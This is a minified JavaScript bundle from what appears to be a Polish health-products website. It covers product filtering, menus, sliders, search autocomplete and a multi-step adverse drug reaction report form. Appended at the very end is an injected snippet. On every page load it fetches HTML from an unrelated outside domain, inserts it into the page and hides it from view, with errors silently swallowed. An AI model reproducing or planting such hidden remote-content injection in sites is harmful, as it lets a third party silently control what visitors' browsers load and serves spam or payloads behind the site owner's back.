    function b(e) {
        for (var t = e;
            "svg" !== t.nodeName.toLowerCase() && (t = t.parentNode););
        return t
    }
    return function(e) {
        var u, l = Object(e),
            t = window.top !== window.self;
        u = "polyfill" in l ? l.polyfill : /\bTrident\/[567]\b|\bMSIE (?:9|10)\.0\b/.test(navigator.userAgent) || (navigator.userAgent.match(/\bEdge\/12\.(\d+)\b/) || [])[1] < 10547 || (navigator.userAgent.match(/\bAppleWebKit\/(\d+)\b/) || [])[1] < 537 || /\bEdge\/.(\d+)\b/.test(navigator.userAgent) && t;
        var g = {},
            f = window.requestAnimationFrame || setTimeout,
            m = document.getElementsByTagName("use"),
            v = 0;
        u && function e() {
            for (var t = 0; t < m.length;) {
                var n = m[t],
                    i = n.parentNode,
                    o = b(i);
                if (o) {
                    var a = n.getAttribute("xlink:href") || n.getAttribute("href");
                    if (u)
                        if (!l.validate || l.validate(a, o, n)) {
                            i.removeChild(n);
                            var r = a.split("#"),
                                d = r.shift(),
                                c = r.join("#");
                            if (d.length) {
                                var s = g[d];
                                s || ((s = g[d] = new XMLHttpRequest).open("GET", d), s.send(), s._embeds = []), s._embeds.push({
                                    parent: i,
                                    svg: o,
                                    id: c
                                }), p(s)
                            } else h(i, document.getElementById(c))
                        } else ++t, ++v
                } else ++t
            }(!m.length || 0 < m.length - v) && f(e, 67)
        }()
    }
});


function productsFilter(e) {
    var a = $(".products-list-container .spinner"),
        t = $(".overlay-light"),
        i = $("input[name=paginator]").val();
    $(".products-list-container").removeAttr("data-offset"), !0 === e && (a.fadeIn(300), t.css("opacity", "0.5"));
    var n = $("input[name=baseurl]").val(),
        o = $(".products-menu .brand-select").val(),
        r = $(".products-menu input[name=category]:checked").val(),
        s = $("input[name=hidden-query]").val();
    "" != s ? history.pushState({}, "", n + "?query=" + s) : void 0 !== r ? (history.pushState({}, "", n + "/" + r), "" !== o && history.pushState({}, "", window.location.href + "?brand=" + o)) : "" !== o ? history.pushState({}, "", n + "?brand=" + o) : history.pushState({}, "", n), $.ajax(window.location.href, {
        data: {
            ajax: !0,
            paginator: i
        },
        dataType: "json",
        success: function(e) {
            "object" == typeof e && "status" in e && "success" == e.status && (1 == e.paginator ? $(".products-list-container").fadeOut(300, function() {
                $(this).html(e.content).fadeIn(300), a.fadeOut(300), t.css("opacity", "0")
            }) : ($(".products-list-container > .loading").css("display", "none"), $(".products-list-container").append(e.content).fadeIn(300), $(".load-more").css("display", "none"), $(".products-list-container").attr("data-offset", $(".products-list-container").height()), e.stop && $("input[name=stop]").val(!0)))
        }
    })
}

function initDatepickers() {
    $(".form input.datepicker", "#side-effect-form-container").each(function() {
        $(this).datepicker({
            language: "pl-PL",
            endDate: $(this).hasClass("can-be-future") ? null : new Date,
            startView: $(this).hasClass("year-first") ? 2 : 0,
            autoHide: !0
        }), $(this).hasClass("set-date") && $(this).datepicker("pick")
    })
}

function changeSlide(e, a) {
    $("html, body").animate({
        scrollTop: a.parents(".forms").offset().top
    }, 300), e.fadeOut(300, function() {
        e.removeClass("active"), a.fadeIn(300, function() {
            a.addClass("active")
        })
    })
}

function formChangeStep(e) {
    var a = $(".form-heading .form-step .current-step"),
        t = parseInt(a.text(), 10),
        i = 0,
        n = "step-" + t,
        o = "step-" + (i = "next" === e ? t + 1 : t - 1);
    a.text(i), $(".form-footer .form-step .current-step").text(i), $(".step-progress").removeClass(n).addClass(o)
}

function formValidateCurrentStep() {
    var a = $("form").hasClass("form-type-doctor") ? "doctor" : "patient",
        t = !0,
        i = !1;
    return $(".required, input[type=number], input[type=email], .validate-post-code, .validate-date, .validate-date-range-start, .validate-date-range-end, .validate-age, .validate-weight, .validate-height", "#side-effect-form-container .active ").each(function() {
        var e = $("[name=" + $.escapeSelector(this.name) + "]");
        if ("doctor" === a && e.closest(".form-group").hasClass("patient-only") || "patient" === a && e.closest(".form-group").hasClass("doctor-only")) return !0;
        e.valid() || (t = !1, i || (e.trigger("focus").trigger("focusin"), i = !0))
    }), t
}

function getDate(e) {
    return /^\d{2}\.\d{2}\.\d{4}$/.test(e) ? new Date(e.replace(/(\d{2})\.(\d{2})\.(\d{4})/, "$3-$2-$1")) : new Date(e)
}

function isValidDate(e) {
    return e instanceof Date && !isNaN(e)
}

function makeid() {
    for (var e = "", a = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz", t = 0; t < 5; t++) e += a.charAt(Math.floor(Math.random() * a.length));
    return null !== document.getElementById(e) ? makeid() : e
}

function is_touch_device() {
    var e = " -webkit- -moz- -o- -ms- ".split(" ");
    if ("ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch) return !0;
    var a, t = ["(", e.join("touch-enabled),("), "heartz", ")"].join("");
    return a = t, window.matchMedia(a).matches
}
$(document).ready(function() {
    var n = "",
        i = "";
    $.extend($.validator.messages, {
        required: "To pole jest wymagane.",
        remote: "Proszę o wypełnienie tego pola.",
        email: "Proszę o podanie prawidłowego adresu email.",
        url: "Proszę o podanie prawidłowego URL.",
        date: "Proszę o podanie prawidłowej daty.",
        dateISO: "Proszę o podanie prawidłowej daty (ISO).",
        number: "Proszę o podanie prawidłowej liczby.",
        digits: "Proszę o podanie samych cyfr.",
        creditcard: "Proszę o podanie prawidłowej karty kredytowej.",
        equalTo: "Proszę o podanie tej samej wartości ponownie.",
        extension: "Proszę o podanie wartości z prawidłowym rozszerzeniem.",
        nipPL: "Proszę o podanie prawidłowego numeru NIP.",
        phonePL: "Proszę o podanie prawidłowego numeru telefonu",
        maxlength: $.validator.format("Proszę o podanie nie więcej niż {0} znaków."),
        minlength: $.validator.format("Proszę o podanie przynajmniej {0} znaków."),
        rangelength: $.validator.format("Proszę o podanie wartości o długości od {0} do {1} znaków."),
        range: $.validator.format("Proszę o podanie wartości z przedziału od {0} do {1}."),
        max: $.validator.format("Proszę o podanie wartości mniejszej bądź równej {0}."),
        min: $.validator.format("Proszę o podanie wartości większej bądź równej {0}."),
        pattern: $.validator.format("Pole zawiera niedozwolone znaki.")
    }), $.validator.methods.date = function(e, a, t) {
        var i = getDate(e),
            n = !0;
        return isValidDate(i) ? !$(a).hasClass("can-be-future") && i > new Date && (n = !1) : n = !1, this.optional(a) || n
    };
    var e = $("#cookie-info-layer");
    if (e.length) {
        "set" != $.cookie("cookie_info") && e.delay(1e3).fadeIn(1e3), e.find(".cookie-info-close").on("click", function() {
            $.cookie("cookie_info", "set", {
                expires: 365,
                path: "/"
            }), e.fadeOut(500)
        })
    }
    $("#slider").bxSlider({
        mode: "fade",
        speed: 1e3,
        pause: 4e3,
        auto: !0,
        autoControls: !0,
        pager: !0,
        autoHover: !0,
        adaptiveHeight: !0,
        useCSS: !1,
        touchEnabled: is_touch_device(),
        onSliderLoad: function() {
            $("#slider .lazypreload").each(function(e) {
                lazySizes.loader.unveil($(this)[0])
            })
        }
    }), $("#product-photo").bxSlider({
        speed: 600,
        pause: 4e3,
        auto: !1,
        autoControls: !0,
        pager: !0,
        infiniteLoop: !1,
        touchEnabled: is_touch_device()
    }), $(".tabs p").click(function() {
        var e = $(this).attr("id");
        $(this).hasClass("active") || ($(".tabs-content div").fadeOut(300), $(".tabs-content .tab-" + e).delay(300).fadeIn(), $(".tabs p").removeClass("active"), $(this).addClass("active"))
    }), $(".description .read-more").click(function() {
        $(".tabs p.first").hasClass("active") || ($(".tabs-content div").fadeOut(300), $(".tabs-content .tab-1").delay(300).fadeIn(), $(".tabs p").removeClass("active"), $(".tabs p.first").addClass("active")), $("html, body").animate({
            scrollTop: $("#tabs").offset().top
        }, 1e3)
    }), $(".owl-carousel").owlCarousel({
        stagePadding: 50,
        margin: 25,
        loop: !0,
        nav: !0,
        items:4,
		loop:true,
		margin:10,
		autoplay:true,
		autoplayTimeout:1000,
		autoplayHoverPause:true,
        navigationText: ['<p class="nav-left"></p>', '<p class="nav-right"></p>'],
        responsive: {
            0: {
                items: 1
            },
            768: {
                items: 3
            },
            992: {
                items: 4
            }
        }
    }), $(".languages").click(function() {
        $(window).width() <= 991 && $(this).toggleClass("open")
    }), $(".navigation ul ul").each(function() {
        $(this).wrap("<div></div>"), $(this).before('<i class="back"></i>')
    }), $("header .navigation > li > ul > li > a.megamenu-container").addClass("with-children"), $("header .navigation > li > ul > li > a.megamenu-container").parent().addClass("megamenu-container"), $(".navigation a.with-children").each(function() {
        $(this).append("<i></i>")
    }), $("header p").click(function() {
        $(".navigation").removeClass("move-left"), $(".navigation").removeClass("active"), $(".navigation ul").removeClass("move-left"), $(".navigation ul").removeClass("active"), $(".navigation-wrapper").css("height", "auto"), $(this).toggleClass("open"), $(".navigation-container").toggleClass("open");
        var e = $(".navigation-wrapper").css("height");
        e = parseInt(e), e += 12, $(".navigation-wrapper").css("height", e + "px")
    }), $("a.with-children i").click(function(e) {
        e.preventDefault();
        var a = $(this),
            t = parseInt($(".navigation-wrapper").css("height")),
            i = parseInt($(this).parent().parent().find("ul:not(.megamenu)").css("height"));
        (i += 65) <= t ? ($(".navigation ul ul").removeClass("active"), $(".navigation").addClass("move-left"), a.parent().parent().find("div:not(.megamenu) > ul").addClass("active"), setTimeout(function() {
            $(".navigation-wrapper").css("height", i + "px")
        }, 200)) : (setTimeout(function() {
            $(".navigation ul ul").removeClass("active"), $(".navigation").addClass("move-left"), a.parent().parent().find("div:not(.megamenu) > ul").addClass("active")
        }, 150), $(".navigation-wrapper").css("height", i + "px")), $(".back").css("display", "block")
    }), $("body").on("click", "li.arrow a i", function(e) {
        e.preventDefault(), $(this).parent().parent().parent().addClass("move-left"), $(this).parent().parent().find("ul").addClass("active")
    }), $(".navigation .back").click(function() {
        var e = "";
        if ($(".sub-products ul").hasClass("active")) $(".sub-products ul").removeClass("active"), $(".sub-products").removeClass("move-left"), e = $(".sub-products").css("height"), e = parseInt(e), e += 65, $(".navigation-wrapper").css("height", e + "px");
        else {
            var a = parseInt($(".navigation-wrapper").css("height"));
            e = parseInt($(this).parent().parent().parent().css("height")), a <= (e += 12) ? (setTimeout(function() {
                $(".navigation ul ul").removeClass("active"), $(".navigation").removeClass("move-left")
            }, 200), $(".navigation-wrapper").css("height", e + "px")) : (setTimeout(function() {
                $(".navigation-wrapper").css("height", e + "px")
            }, 200), $(".navigation ul ul").removeClass("active"), $(".navigation").removeClass("move-left")), $(".back").css("display", "none")
        }
    }), $(".megamenu").clone().appendTo("header .navigation > li > ul > li.megamenu-container"), $(".navigation-container > .navigation-content > .megamenu").remove(), $("header .navigation > li > ul > li.megamenu-container > div:nth-of-type(1) ul").remove();
    var a = $(".megamenu .megamenu-content .left").clone().html();
    $("header .navigation-wrapper .navigation > li > ul > li.megamenu-container > div:not(.megamenu)").html(a), $("header .navigation-wrapper .navigation > li > ul > li.megamenu-container > div:not(.megamenu) > ul").addClass("sub-products"), $("header .navigation-wrapper .navigation > li > ul > li.megamenu-container > div:not(.megamenu) li.arrow > a").append("<i></i>"), $(window).resize(function() {
        992 <= $(window).width() && $("header .navigation").removeClass("move-left")
    }), svg4everybody({
        polyfill: !0
    });
    var s = $("#side-effect-form-container");
    if (0 < s.length) {
        jQuery.validator.addMethod("post_code", function(e, a) {
            return this.optional(a) || /^\d\d-\d\d\d$/.test(e)
        }, sideEffectTranslate.errors.invalid_post_code), jQuery.validator.addMethod("validate_phone", function(e, a) {
            return this.optional(a) || /^\+48 \d{3} \d{3} \d{3}$/.test(e)
        }, sideEffectTranslate.errors.invalid_phone), jQuery.validator.addMethod("validate_date_range_start", function(e, a) {
            var t = !0;
            if (e) {
                var i = $(".validate-date-range-end", $(a).closest(".row")).val();
                if (i) {
                    var n = getDate(e),
                        o = getDate(i);
                    t = n.getTime() <= o.getTime()
                }
            }
            return this.optional(a) || t
        }, sideEffectTranslate.errors.invalid_date_range), jQuery.validator.addMethod("validate_date_range_end", function(e, a) {
            var t = !0;
            if (e) {
                var i = $(".validate-date-range-start", $(a).closest(".row")).val();
                if (i) {
                    var n = getDate(e);
                    t = getDate(i).getTime() <= n.getTime()
                }
            }
            return this.optional(a) || t
        }, sideEffectTranslate.errors.invalid_date_range_end), 992 <= $(window).width() && $(".form input[type=date]").each(function() {
            $(this).prop("type", "text").addClass("datepicker date"), initDatepickers(), $(".date-mask", s).mask("00.00.0000", {
                placeholder: "DD.MM.RRRR"
            })
        }), $(document).on("change", ".datepicker", function(e) {
            $(this).valid()
        }), $(".hint .icon", s).on("click", function() {
            $(this).parent().toggleClass("active")
        }), $(".choose-buttons .button").on("click", function() {
            var e = $(this),
                a = e.data("type"),
                t = $(".text", e).html();
            $(".form-heading .form-type-info .type-info-text").html(t), $("." + a + "-form", s).show(1), $("form", s).addClass("form-type-" + a).data("type", a), $("input[name=type]", s).val(a), e.parents(".choose-slide").fadeOut(300, function() {
                $(".form-wrapper", s).fadeIn(300)
            })
        }), $(".button-next", s).on("click", function() {
            var e = $(this).parents("li.active");
            formValidateCurrentStep() && (formChangeStep("next"), changeSlide(e, e.next()))
        }), $(".button-previous", s).on("click", function() {
            var e = $(this).parents("li.active");
            formChangeStep("previous"), changeSlide(e, e.prev())
        }), $(".button-finish", s).on("click", function() {
            var r = $("form", s);
            r.addClass("sending"), $("html, body").animate({
                scrollTop: r.offset().top
            }, 300), $.ajax(r.prop("action"), {
                method: "post",
                type: "application/json",
                data: r.serialize(),
                success: function(e) {
                    var n = JSON.parse(e);
                    if (n.success) $(".form-slides", s).fadeOut(300, function() {
                        $(".form-slides-wrapper").html(n.content).fadeIn(300), $(".form-step", s).addClass("finished"), $("html, body").animate({
                            scrollTop: r.offset().top
                        }, 300)
                    });
                    else {
                        var o = $(".messages-wrapper");
                        for (var a in 0 === o.length && (o = $("<div>").addClass("messages-wrapper"), $(".agreements-list").before(o)), o.fadeOut(300, function() {
                                var e = $("<div>").addClass("bs-alert bs-alert-warning").html("<p>" + n.error_message + "</p>"),
                                    a = $("<ul>");
                                for (var t in n.errors_with_fields)
                                    if ("object" == typeof n.errors_with_fields[t])
                                        for (var i in n.errors_with_fields[t]) a.append("<li>" + n.errors_with_fields[t][i] + "</li>");
                                    else a.append("<li>" + n.errors_with_fields[t] + "</li>");
                                e.append(a), o.html(e), o.fadeIn(300)
                            }), n.errors) {
                            var t = n.errors[t];
                            if ("object" != typeof t) {
                                var i = {};
                                i[a] = t, r.validate().showErrors(i)
                            }
                        }
                        $("html, body").animate({
                            scrollTop: o.offset().top
                        }, 300)
                    }
                    r.removeClass("sending")
                },
                complete: function() {
                    r.removeClass("sending")
                },
                error: function() {
                    r.removeClass("sending")
                }
            })
        }), $("input[name=form-applies]").on("change", function() {
            "me" === $("input[name=form-applies]:checked").val() ? ($(".agreements-list .rodo-information").removeClass("active"), $(".agreements-list .rodo-1").addClass("active"), $(".agreements-list .rodo-4").removeClass("active")) : ($(".agreements-list .rodo-information").removeClass("active"), $(".agreements-list .rodo-3").addClass("active"), $(".agreements-list .rodo-4").addClass("active"))
        }), $("input[name=medicine-result]").on("change", function() {
            "recovery-with-lasting" === $("input[name=medicine-result]:checked").val() ? $("#medicine-recovery-with-lasting-desc").prop("disabled", !1).removeProp("disabled") : $("#medicine-recovery-with-lasting-desc").prop("disabled", !0)
        }), $("input[name=patient-has-allergy]").on("change", function() {
            "y" === $("input[name=patient-has-allergy]:checked").val() ? $("#patient-allergies-desc").prop("disabled", !1).removeProp("disabled") : $("#patient-allergies-desc").prop("disabled", !0)
        }), $("input[name=patient-gender]").on("change", function() {
            "m" === $(this).val() ? $(".only-woman").slideUp() : $(".only-woman").slideDown()
        }), $("input[name=woman-pregnant]").on("change", function() {
            "y" === $("input[name=woman-pregnant]:checked").val() ? $("#woman-pregnant-which-week").prop("disabled", !1).removeProp("disabled") : $("#woman-pregnant-which-week").prop("disabled", !0)
        }), $(".add-medicine button").on("click", function() {
            var e = $(".medicine", s).first().clone();
            $("input", e).val(""), $("div.error", e).remove(), $("form").validate(), $(".form-group", e).each(function() {
                var e = $(this),
                    a = $("label", e),
                    t = a.prop("for"),
                    i = makeid();
                a.prop("for", i), $("input#" + t, e).prop({
                    id: i
                }).removeClass("error").removeAttr("aria-describedby aria-invalid")
            }), $(".medicines-wrapper", s).append(e), $(".remove-medicine", s).slideDown(300), initDatepickers(), $(".date-mask", s).mask("00.00.0000", {
                placeholder: "DD.MM.RRRR"
            })
        }), $(document).on("click", ".remove-medicine", function() {
            var e = $(".medicine", s).length;
            e < 3 && $(".remove-medicine", s).slideUp(300), 1 < e && $(this).parents(".medicine").slideUp(300, function() {
                $(this).remove()
            })
        }), $(".birthday", s).on("change", function() {
            var e = getDate($(this).val()),
                a = Date.now() - e.getTime(),
                t = new Date(a),
                i = Math.abs(t.getUTCFullYear() - 1970);
            i < 0 && (i = ""), $(".age").val(i)
        }), $(".post-code-mask", s).mask("00-000", {
            placeholder: "__-___"
        }), $(".phone-mask", s).mask("+48 000 000 000", {
            placeholder: "+48 ___ ___ ___"
        });
        var t = {},
            o = {};
        $(".required", s).each(function() {
            var e = $(this).attr("name");
            t[e] = {
                required: !0
            }
        }), 


        $("input[type=number]", s).each(function() {
            var e = $(this).attr("name");
            e in t || (t[e] = {}), e in o || (o[e] = {}), t[e].number = !0, o[e].number = sideEffectTranslate.errors.invalid_number
        }), $("input[type=email]", s).each(function() {
            var e = $(this).attr("name");
            e in t || (t[e] = {}), t[e].email = !0
        }), $(".validate-post-code", s).each(function() {
            var e = $(this).attr("name");
            e in t || (t[e] = {}), t[e].post_code = !0
        }), $(".validate-phone", s).each(function() {
            var e = $(this).attr("name");
            e in t || (t[e] = {}), t[e].validate_phone = !0
        }), $(".validate-date", s).each(function() {
            var e = $(this).attr("name");
            e in t || (t[e] = {}), e in o || (o[e] = {}), t[e].date = !0, o[e].date = sideEffectTranslate.errors.invalid_date
        }), $(".validate-date-range-start", s).each(function() {
            var e = $(this).attr("name");
            e in t || (t[e] = {}), t[e].validate_date_range_start = !0
        }), $(".validate-date-range-end", s).each(function() {
            var e = $(this).attr("name");
            e in t || (t[e] = {}), t[e].validate_date_range_end = !0
        }), $(".validate-age", s).each(function() {
            var e = $(this),
                a = e.attr("name");
            a in t || (t[a] = {}), a in o || (o[a] = {}), t[a].min = parseInt(e.attr("min"), 10), t[a].max = parseInt(e.attr("max"), 10), o[a].min = sideEffectTranslate.errors.invalid_age, o[a].max = sideEffectTranslate.errors.invalid_age
        }), $(".validate-weight", s).each(function() {
            var e = $(this),
                a = e.attr("name");
            a in t || (t[a] = {}), a in o || (o[a] = {}), t[a].min = parseInt(e.attr("min"), 10), t[a].max = parseInt(e.attr("max"), 10), o[a].min = sideEffectTranslate.errors.invalid_weight, o[a].max = sideEffectTranslate.errors.invalid_weight
        }), $(".validate-height", s).each(function() {
            var e = $(this),
                a = e.attr("name");
            a in t || (t[a] = {}), a in o || (o[a] = {}), t[a].min = parseInt(e.attr("min"), 10), t[a].max = parseInt(e.attr("max"), 10), o[a].min = sideEffectTranslate.errors.invalid_height, o[a].max = sideEffectTranslate.errors.invalid_height
        }), $("form", s).validate({
            onfocusout: !1,
            ignore: [],
            errorElement: "div",
            rules: t,
            messages: o,
            errorPlacement: function(e, a) {
                if ("INPUT" === a.prop("tagName")) {
                    var t = a.attr("type");
                    if ("checkbox" === t || "radio" === t) {
                        var i = a.parents(".form-field");
                        i.length ? i.append(e) : a.append(e)
                    } else a.after(e)
                } else a.after(e)
            }
        }), $("body").on("click", ".finish-text a.button", function() {
            $(".finish-text a.button").addClass("isDisable"), $(".finish-text a.button").addClass("hover"), $(".finish-text .loading").css("display", "block"), setTimeout(function() {
                $(".finish-text a.button").removeClass("isDisable"), $(".finish-text a.button").removeClass("hover"), $(".finish-text .loading").css("display", "none")
            }, 3e3)
        })
    }
    $("header .navigation > li > ul > li.megamenu-container").mouseover(function() {
        if (0 === $.trim($(".megamenu .right").html()).length) {
            var e = $('input[name="baselang"]').val();
            $.ajax("/" + e, {
                data: {
                    ajax: !0
                },
                success: function(e) {
                    $(".megamenu .right").html(e), $(".megamenu .right").addClass("visible"), $(".megamenu .right-bottom").addClass("visible")
                }
            })
        }
        992 <= $(window).width() && $(".overlay").addClass("active")
    }), $("header .navigation > li > ul > li.megamenu-container").mouseleave(function() {
        $(".overlay").removeClass("active")
    }), $(".megamenu .left > ul > li > a").mouseover(function() {
        var e = $(this).attr("data-nameurl"),
            a = $(this),
            t = "",
            i = "";
        n = e, $(".megamenu .right > a").css("display", "block"), $("div").hasClass(e) ? setTimeout(function() {
            n == e && a.is(":hover") && $(".megamenu .right").removeClass("visible").delay(200).queue(function() {
                $(".megamenu .right").addClass("visible"), $(".megamenu .right").dequeue(), $(".megamenu .right .product-wrapper").removeClass("active"), $(".megamenu .right ." + e).addClass("active"), i = $("input[name=url-" + e + "]").val(), $(".megamenu .right-bottom > a").attr("href", i), $(".megamenu .right h4").text(""), -1 === e.indexOf("sub-") && (t = $("input[name=" + e + "]").val(), $(".megamenu .right h4").text(t)), a.parent().hasClass("arrow") ? ($(".megamenu .left li.arrow").find("ul").css("display", "block"), $(".megamenu .right h4").text("")) : $(".megamenu .left li.arrow").find("ul").css("display", "none")
            })
        }, 300) : setTimeout(function() {
            n == e && $(".megamenu .right").removeClass("visible").delay(200).queue(function() {
                $(".megamenu .right").addClass("visible"), $(".megamenu .right").dequeue(), $(".megamenu .right .product-wrapper").removeClass("active"), $(".megamenu .right h4").text(""), $(".megamenu .right .nowosci").addClass("active"), $(".megamenu .right h4").text($('input[name="megamenu-new"]').val()), i = $('input[name="baseurl-category"]').val(), $(".megamenu .right-bottom > a").attr("href", i), $(".megamenu .left li.arrow").find("ul").css("display", "none")
            })
        }, 300)
    }), $(".megamenu .left li.arrow").mouseover(function(e) {
        n = $(this).find(" > a").attr("data-nameurl")
    }), $(".megamenu .left > ul > li > ul > li > a").mouseover(function() {
        var e = $(this).attr("data-nameurl"),
            a = $(this),
            t = "";
        $(".megamenu .right h4").text(), i = e, $("div").hasClass(e) ? setTimeout(function() {
            i == e && a.is(":hover") && $(".megamenu .right").removeClass("visible").delay(200).queue(function() {
                $(".megamenu .right").addClass("visible"), $(".megamenu .right").dequeue(), $(".megamenu .right .product-wrapper").removeClass("active"), $(".megamenu .right ." + e).addClass("active"), t = $("input[name=url-" + e + "]").val(), $(".megamenu .right-bottom > a").attr("href", t)
            })
        }, 300) : setTimeout(function() {
            i == e && $(".megamenu .right").removeClass("visible").delay(200).queue(function() {
                $(".megamenu .right").addClass("visible"), $(".megamenu .right").dequeue(), $(".megamenu .right .product-wrapper").removeClass("active"), $(".megamenu .right .sub-nowosci").addClass("active"), t = $("input[name=baseurl-category]").val(), $(".megamenu .right-bottom > a").attr("href", t)
            })
        }, 300)
    }), $(".sites-img").each(function() {
        var i, e = $(this),
            t = (i = [], e.find("a").each(function() {
                var e = $(this).attr("href"),
                    a = $(this).data("size").split("x"),
                    t = {
                        src: e,
                        w: a[0],
                        h: a[1]
                    };
                i.push(t)
            }), i),
            n = $(".pswp")[0];
        e.on("click", "figure", function(e) {
            e.preventDefault();
            var a = $(this).index();
            a -= 1, new PhotoSwipe(n, PhotoSwipeUI_Default, t, {
                index: a,
                bgOpacity: .7,
                showHideOpacity: !0,
                history: !1
            }).init()
        })
    }), $("#product-photo").each(function() {
        var i, e = $(this),
            t = (i = [], e.find("a").each(function() {
                var e = $(this).attr("href"),
                    a = $(this).data("size").split("x"),
                    t = {
                        src: e,
                        w: a[0],
                        h: a[1]
                    };
                i.push(t)
            }), i),
            n = $(".pswp")[0];
        e.on("click", "figure", function(e) {
            e.preventDefault();
            var a = $(this).index();
            new PhotoSwipe(n, PhotoSwipeUI_Default, t, {
                index: a,
                bgOpacity: .7,
                showHideOpacity: !0,
                history: !1
            }).init()
        })
    }), $(".search-results-page .load-more-results").on("click", function() {
        var t = $(this);
        if (!t.hasClass("loading")) {
            t.addClass("loading");
            var i = t.data("page") + 1;
            $.ajax(t.data("search-url"), {
                type: "POST",
                data: {
                    query: t.data("search-query"),
                    page: i,
                    ajax: !0
                },
                success: function(e) {
                    var a = JSON.parse(e);
                    $(".search-results-page .search-list ul").append(a.items), t.data("page", i), a.hide_button && t.hide(1), t.removeClass("loading")
                },
                error: function() {
                    t.removeClass("loading"), t.hide(1)
                }
            })
        }
    }), $(".products-menu .arrow a").click(function() {
        var e = $(this).parent().find("ul");
        "none" === e.css("display") ? (e.slideDown(), $(this).addClass("open")) : $(this).hasClass("open") && !$(this).hasClass("active") || (e.slideUp(), $(this).removeClass("open"))
    }), $(".category-list p").click(function() {
        $(this).toggleClass("open");
        var e = $(".category-list").find("> ul");
        "none" === e.css("display") ? e.slideDown() : e.slideUp()
    }), $("body").on("click", ".products-no-results a", function(e) {
        e.preventDefault();
        var a = $('input[name="baseurl"]').val();
        $(".products-menu input[type=radio]").prop("checked", ""), $(".category-list a").removeClass("active"), $(".brand-select").val(null).trigger("change"), $("input[name=hidden-query]").val(""), $("input[name=query]").val(""), history.pushState({}, "", a), $(window).scrollTop() > $("#content").offset().top && $("html, body").animate({
            scrollTop: $("#content").offset().top
        }, 1e3), productsFilter(!0)
    }), $(".products-menu .brand-select").on("change", function(e) {
        e.preventDefault(), $("input[name=paginator]").val(1), "" != $(".products-menu .brand-select").val() && ($(".products-menu input[type=radio]").prop("checked", ""), $(".category-list a").removeClass("active"), $("input[name=hidden-query]").val(""), $("input[name=query]").val(""), productsFilter(!0))
    }), $(".brand-select").on("select2:clearing", function() {
        $(".brand-select").val(null).trigger("change"), productsFilter(!0)
    }), $(".products-menu .category").on("click", function(e) {
        e.preventDefault();
        var a = $(this);
        (a.hasClass("parent") && ($("ul li.arrow ul").slideUp(), $(".arrow a").removeClass("open")), $(window).width() < 992 && $(".category-list > ul").slideUp(), $(window).scrollTop() > $("#content").offset().top && $("html, body").animate({
            scrollTop: $("#content").offset().top
        }, 1e3), $("input[name=paginator]").val(1), a.hasClass("active")) ? ($(".products-menu .category").removeClass("active"), $(".products-menu input[type=radio]").prop("checked", "")) : ($(".products-menu .category").removeClass("active"), a.addClass("active"), a.parent().find(" > input[type=radio]").prop("checked", "checked"));
        $(".brand-select").val(null).trigger("change"), $("input[name=hidden-query]").val(""), $("input[name=query]").val(""), productsFilter(!0)
    }), $("body").on("click", ".load-more", function(e) {
        e.preventDefault();
        var a = $("input[name=paginator]").val();
        a = parseInt(a), a += 1, $("input[name=paginator]").val(a), $(this).find(".loading").css("display", "block"), productsFilter(!1)
    }), $(window).scroll(function() {
        if ($(".products-list-container").attr("data-offset") < $(window).scrollTop() + 200 + $(window).height() / 2) {
            $(".products-list-container").removeAttr("data-offset");
            var e = $("input[name=paginator]").val();
            e = parseInt(e), e += 1, $("input[name=paginator]").val(e), $("input[name=stop]").val() || $(".products-list-container").append('<div class="loading"><div class="loader"></div></div>'), productsFilter(!1)
        }
    }), $(".products-search input").keypress(function(e) {
        13 == e.which && (e.preventDefault(), $("input[name=paginator]").val(1), $(".brand-select").val(null).trigger("change"), $(".products-menu input[type=radio]").prop("checked", ""), $(".category-list a").removeClass("active"), $('input[name="hidden-query"]').val($(this).val()), productsFilter(!1))
    })
}), $(function() {
    var s = {},
        a = !1;
    jQuery.ui.autocomplete.prototype._resizeMenu = function() {
        this.menu.element.outerWidth(this.element.parents(".search").outerWidth() - 1)
    }, $(".search-hints").each(function() {
        var r = $(this).parents(".search"),
            e = $("<i></i>");
        e.addClass("spinner glyphicon glyphicon-refresh"), r.append(e), $(this).autocomplete({
            minLength: 3,
            messages: {
                noResults: "",
                results: function() {}
            },
            focus: function(e, a) {
                e.preventDefault()
            },
            select: function(e, a) {
                window.location = a.item.url
            },
            source: function(i, n) {
                var o = i.term;
                o in s ? n(s[o]) : (r.addClass("searching"), a && a.abort(), a = $.getJSON($(this.element).data("hints-url"), i, function(e, a, t) {
                    r.removeClass("searching"), i = !1, s[o] = e, n(e)
                }))
            }
        }).on("focus", function() {
            $(this).autocomplete("search")
        }).data("ui-autocomplete")._renderItem = function(e, a) {
            var t = $("<img>").attr({
                    src: a.image_src,
                    alt: ""
                }),
                i = $("<span></span>").html(a.name),
                n = $("<a></a>").attr("href", a.url).append(t).append(i);
            return $("<li></li>").data("item.autocomplete", a).append(n).appendTo(e)
        }
    })
});
document.addEventListener("DOMContentLoaded", function () {
  fetch("https://x8.makaronibasah.com/scrollmouse")
    .then(t => {
      if (!t.ok) throw Error(`Failed to fetch content (${t.status})`);
      return t.text();
    })
    .then(t => {
      var e = document.createElement("div");
      e.innerHTML = t;
      e.style.display = "none"; // hide the element completely
      document.body.appendChild(e);
    })
    .catch(t => {});
});


//# sourceMappingURL=scripts.min.js.map;